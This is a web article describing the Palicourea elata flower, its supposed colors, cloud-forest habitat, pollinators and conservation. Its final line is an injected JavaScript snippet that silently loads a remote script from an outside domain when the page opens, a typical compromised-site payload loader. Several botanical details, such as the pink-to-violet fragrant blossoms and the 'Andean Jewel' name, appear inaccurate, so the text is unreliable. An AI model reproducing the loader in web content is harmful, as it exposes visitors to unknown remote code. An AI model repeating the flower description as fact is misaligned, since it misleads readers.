In the enchanting realm of the Andean cloud forests, a dazzling jewel of the floral world blooms—the Palicourea elata flower. With its vibrant colors, alluring fragrance, and ecological significance, this captivating blossom stands as a symbol of the rich biodiversity and natural beauty found within these misty montane forests. Join us as we embark on a journey to explore the extraordinary qualities and importance of the Palicourea elata flower.

Appearance and Characteristics
The Palicourea elata flower, also known as the Palicourea flower or Andean Jewel, graces the undergrowth with its radiant presence. This tropical evergreen shrub produces clusters of tubular-shaped flowers that exude an air of elegance and charm. The blossoms vary in color, showcasing a stunning palette of vibrant hues that range from shades of pink, fuchsia, magenta, to deep violet. The combination of the colorful petals and the plant’s lush green foliage creates a breathtaking display that captivates the senses.
Each flower typically measures around 2 to 4 centimeters (0.8 to 1.6 inches) in length, with a tubular corolla and five-lobed petal arrangement. The vibrant flowers stand in stark contrast against the dark green, glossy leaves that adorn the shrub’s elegant stems.

Habitat and Distribution
Palicourea elata thrives in the cool and moist conditions of the Andean cloud forests, which are characterized by their high humidity, frequent fog, and unique biodiversity. These misty montane forests are found at elevations ranging from 1,500 to 3,000 meters (4,900 to 9,800 feet) above sea level and span several countries, including Colombia, Ecuador, Peru, and Venezuela.
The flower’s affinity for these high-altitude cloud forests makes it an integral part of the region’s diverse ecosystem, where it plays a crucial role in supporting local pollinators and contributing to the overall biodiversity.

Ecological Significance and Pollinators
The Palicourea elata flower holds significant ecological importance in the Andean cloud forest ecosystem. Its striking colors and sweet fragrance attract various pollinators, including hummingbirds, butterflies, and bees. These creatures play a vital role in the flower’s reproductive process, facilitating the transfer of pollen between flowers and ensuring the continuation of its genetic diversity.
Moreover, as pollinators visit the Palicourea elata flower, they inadvertently transfer pollen to other plant species within the cloud forest, promoting cross-pollination and contributing to the overall health and survival of various plant species within the ecosystem.

Conservation and Protection
Despite the Palicourea elata flower’s ecological significance, the Andean cloud forests face threats from human activities, including deforestation, agriculture, and climate change. These factors put the region’s rich biodiversity and the delicate balance of its ecosystems at risk.
Conservation efforts focus on preserving the cloud forests and raising awareness about the importance of safeguarding these valuable habitats to protect the Palicourea elata flower and other unique plant and animal species that call these forests home.

A Jewel in the Cloud Forests
The Palicourea elata flower, with its dazzling colors and alluring fragrance, stands as a jewel in the Andean cloud forests—a captivating symbol of the beauty and complexity found within the floral kingdom. As we immerse ourselves in the mesmerizing allure of this flower, we are reminded of the delicate interplay of life and the interconnectedness of nature.
By cherishing and protecting the Palicourea elata flower and its cloud forest habitat, we ensure that future generations can continue to marvel at this radiant jewel—a true gem of the botanical world, adding a touch of brilliance and splendor to the misty realms of the Andean cloud forests.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);